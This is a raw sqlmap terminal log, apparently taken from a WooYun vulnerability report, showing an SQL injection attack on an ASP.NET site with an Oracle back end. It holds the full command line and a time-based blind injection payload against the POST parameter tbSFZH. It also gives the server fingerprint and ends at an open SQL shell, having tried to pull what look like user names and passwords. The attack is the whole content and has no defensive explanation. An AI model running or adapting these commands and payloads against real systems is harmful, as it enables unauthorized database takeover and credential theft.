 root@kali:/usr/share/sqlmap# python sqlmap -r '/root/Desktop/1.txt'  -p tbSFZH --dbms=oracle --sql-sh
ell "union select NULL,js||' '||szdw||' '||xm||' '||yhm||' '||kl"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 02:21:53
[02:21:53] [INFO] parsing HTTP request from '/root/Desktop/1.txt'
[02:21:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: tbSFZH
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: __EVENTTARGET=BUTTON1&__EVENTARGUMENT=&__VIEWSTATE=dDwxOTkxMjY3MjUwOzs+e6EMq+3caQ/S2MmJH
Tnfw6kfQDU=&tbSFZH=111') AND 9360=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||CHR(78)||CHR(88)||CHR(106),5) A
ND ('lNqO'='lNqO&tbzkzh=111&tbxm=111&RBNTL=%D0%C2%C9%FA
---
[02:21:53] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2000
web application technology: ASP.NET, ASP.NET 1.1.4322, Microsoft IIS 5.0
back-end DBMS: Oracle
[02:21:53] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell>
sql-shell>
www.wooyun.org